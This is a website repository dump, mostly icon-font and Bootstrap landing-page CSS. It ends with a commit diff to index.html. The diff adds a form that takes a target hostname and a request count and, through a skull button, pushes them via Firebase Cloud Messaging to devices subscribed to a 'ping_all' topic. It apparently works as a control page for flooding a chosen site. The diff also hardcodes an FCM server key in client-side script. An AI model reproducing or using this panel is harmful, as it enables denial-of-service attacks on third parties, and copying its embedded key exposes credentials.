.icon-dislike:before {
  content: "\e06d";
}
.icon-control-start:before {
  content: "\e06f";
}
.icon-control-rewind:before {
  content: "\e070";
}
.icon-control-play:before {
  content: "\e071";
}
.icon-control-pause:before {
  content: "\e072";
}
.icon-control-forward:before {
  content: "\e073";
}
.icon-control-end:before {
  content: "\e074";
}
.icon-volume-1:before {
  content: "\e09f";
}
.icon-volume-2:before {
  content: "\e0a0";
}
.icon-volume-off:before {
  content: "\e0a1";
}
.icon-calendar:before {
  content: "\e075";
}
.icon-bulb:before {
  content: "\e076";
}
.icon-chart:before {
  content: "\e077";
}
.icon-ban:before {
  content: "\e07c";
}
.icon-bubble:before {
  content: "\e07d";
}
.icon-camrecorder:before {
  content: "\e07e";
}
.icon-camera:before {
  content: "\e07f";
}
.icon-cloud-download:before {
  content: "\e083";
}
.icon-cloud-upload:before {
  content: "\e084";
}
.icon-envelope:before {
  content: "\e086";
}
.icon-eye:before {
  content: "\e087";
}
.icon-flag:before {
  content: "\e088";
}
.icon-heart:before {
  content: "\e08a";
}
.icon-info:before {
  content: "\e08b";
}
.icon-key:before {
  content: "\e08c";
}
.icon-link:before {
  content: "\e08d";
}
.icon-lock:before {
  content: "\e08e";
}
.icon-lock-open:before {
  content: "\e08f";
}
.icon-magnifier:before {
  content: "\e090";
}
.icon-magnifier-add:before {
  content: "\e091";
}
.icon-magnifier-remove:before {
  content: "\e092";
}
.icon-paper-clip:before {
  content: "\e093";
}
.icon-paper-plane:before {
  content: "\e094";
}
.icon-power:before {
  content: "\e097";
}
.icon-refresh:before {
  content: "\e098";
}
.icon-reload:before {
  content: "\e099";
}
.icon-settings:before {
  content: "\e09a";
}
.icon-star:before {
  content: "\e09b";
}
.icon-symbol-female:before {
  content: "\e09c";
}
.icon-symbol-male:before {
  content: "\e09d";
}
.icon-target:before {
  content: "\e09e";
}
.icon-credit-card:before {
  content: "\e025";
}
.icon-paypal:before {
  content: "\e608";
}
.icon-social-tumblr:before {
  content: "\e00a";
}
.icon-social-twitter:before {
  content: "\e009";
}
.icon-social-facebook:before {
  content: "\e00b";
}
.icon-social-instagram:before {
  content: "\e609";
}
.icon-social-linkedin:before {
  content: "\e60a";
}
.icon-social-pinterest:before {
  content: "\e60b";
}
.icon-social-github:before {
  content: "\e60c";
}
.icon-social-google:before {
  content: "\e60d";
}
.icon-social-reddit:before {
  content: "\e60e";
}
.icon-social-skype:before {
  content: "\e60f";
}
.icon-social-dribbble:before {
  content: "\e00d";
}
.icon-social-behance:before {
  content: "\e610";
}
.icon-social-foursqare:before {
  content: "\e611";
}
.icon-social-soundcloud:before {
  content: "\e612";
}
.icon-social-spotify:before {
  content: "\e613";
}
.icon-social-stumbleupon:before {
  content: "\e614";
}
.icon-social-youtube:before {
  content: "\e008";
}
.icon-social-dropbox:before {
  content: "\e00c";
}
.icon-social-vkontakte:before {
  content: "\e618";
}
.icon-social-steam:before {
  content: "\e620";
}
---- css/landing-page.css ----
/*!
 * Start Bootstrap - Landing Page v4.0.0-beta.2 (https://startbootstrap.com/template-overviews/landing-page)
 * Copyright 2013-2017 Start Bootstrap
 * Licensed under MIT (https://github.com/BlackrockDigital/startbootstrap-landing-page/blob/master/LICENSE)
 */
body {
  font-family: 'Lato', 'Helvetica Neue', Helvetica, Arial, sans-serif; }

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Lato', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 700; }

header.masthead {
  position: relative;
  background-color: black;
  /*background: url("../img/bg-masthead.jpg") no-repeat center center;*/
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  
  padding-bottom: 8rem; }
  header.masthead .overlay {
    position: absolute;
    background-color: #212529;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    opacity: 0.3; }
  header.masthead h1 {
    font-size: 2rem; }
  @media (min-width: 768px) {
    header.masthead {
      padding-top: 2rem;
      padding-bottom: 12rem; }
      header.masthead h1 {
        font-size: 3rem; } }

.showcase .showcase-text {
  padding: 3rem; }

.showcase .showcase-img {
  min-height: 30rem;
  background-size: cover; }

@media (min-width: 768px) {
  .showcase .showcase-text {
    padding: 7rem; } }

.features-icons {
  padding-top: 7rem;
  padding-bottom: 7rem; }
  .features-icons .features-icons-item {
    max-width: 20rem; }
    .features-icons .features-icons-item .features-icons-icon {
      height: 7rem; }
      .features-icons .features-icons-item .features-icons-icon i {
        font-size: 4.5rem; }
    .features-icons .features-icons-item:hover .features-icons-icon i {
      font-size: 5rem; }

.testimonials {
  padding-top: 7rem;
  padding-bottom: 7rem; }
  .testimonials .testimonial-item {
    max-width: 18rem; }
    .testimonials .testimonial-item img {
      max-width: 12rem;
      box-shadow: 0px 5px 5px 0px #adb5bd; }

.call-to-action {
  position: relative;
  background-color: #343a40;
  background: url("../img/bg-masthead.jpg") no-repeat center center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  padding-top: 7rem;
  padding-bottom: 7rem; }
  .call-to-action .overlay {
    position: absolute;
    background-color: #212529;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    opacity: 0.3; }

footer.footer {
  padding-top: 4rem;
  padding-bottom: 4rem; }



==== commit b70eb763: "Adicionado a opção de quantidade de requests" ====
--- a/index.html
+++ b/index.html
@@ -24,30 +24,42 @@
     <script>
       function send()
       {
-        $.ajax({
-          type: 'POST',
-          url: "https://fcm.googleapis.com/fcm/send",
-          headers: {
-            Authorization: 'key=' + 'AAAA6BISKTs:APA91bHkcNHiaoB5bggCHrE967caAjQYd6rrJxyVeJi80EmO_BWCYqqr4-2gfL443hzZ3PKdfOG7EIXr1Vw8wULxbg976336uX3I2Y_GSD-qQidnCVKaqsACMvXba9odEAHurbS7xfmC'
-          },
-          contentType: 'json',
-          data: JSON.stringify({
-            "to": "/topics/ping_all",
-            "data": {
-              "url": ""+document.getElementById('hostname').value
-            },
-            "notification":{
-              "url": "" + document.getElementById('hostname').value
-            },
-            "priority":"high"
-          }),
-          success: function (response) {
-            console.log(response);
-          },
-          error: function (xhr, status, error) {
-            console.log(xhr.error);
-          }
-        }); 
+	var limite = document.getElementById('limite').value;
+	var hostname = document.getElementById('hostname').value;
+	if((limite <= 40 && limite > 5) && hostname != "")
+	{
+	        $.ajax({
+		  type: 'POST',
+		  url: "https://fcm.googleapis.com/fcm/send",
+		  headers: {
+		    Authorization: 'key=' + 'AAAA6BISKTs:APA91bHkcNHiaoB5bggCHrE967caAjQYd6rrJxyVeJi80EmO_BWCYqqr4-2gfL443hzZ3PKdfOG7EIXr1Vw8wULxbg976336uX3I2Y_GSD-qQidnCVKaqsACMvXba9odEAHurbS7xfmC'
+		  },
+		  contentType: 'application/json',
+		  data: JSON.stringify({
+		    "to": "/topics/ping_all",
+		    "data": {
+		      "url": ""+hostname,
+		      "limite":""+limite
+		    },
+		    "notification":{
+		      "url": ""+hostname,
+		      "limite":""+limite
+		    },
+		    "priority":"high"
+		  }),
+		  success: function (response) {
+		    alert('Sucess');
+		  },
+		  error: function (xhr, status, error) {
+		    console.log(xhr.error);
+		  }
+		}); 
+	}
+	else
+	{
+		alert('Parametros incorretos');
+	}
+
       }
     </script>
 
@@ -80,11 +92,14 @@
           <div class="col-md-10 col-lg-8 col-xl-7 mx-auto">
             <form>
               <div class="form-row">
-                <div class="col-12 col-md-9 mb-2 mb-md-0">
-                  <input type="text" name="hostname" class="form-control form-control-lg" placeholder="http://somenthing.com">
+                <div class="col-12 col-md-8 mb-2 mb-md-0">
+                  <input type="text" id="hostname" class="form-control form-control-lg" placeholder="http://somenthing.com">
                 </div>
-                <div class="col-12 col-md-3">
-                  <button type="submit" class="btn btn-block btn-lg btn-danger" onclick="send();">&#x2620;</button>
+                <div class="col-12 col-md-2 mb-2 mb-md-0">
+                  <input type="number" id="limite" class="form-control form-control-lg" value="5" min="5" max="40">
+		</div>
+                <div class="col-12 col-md-2">
+                  <button type="button" class="btn btn-block btn-lg btn-danger" onclick="send();">&#x2620;</button>
                 </div>
               </div>
             </form>
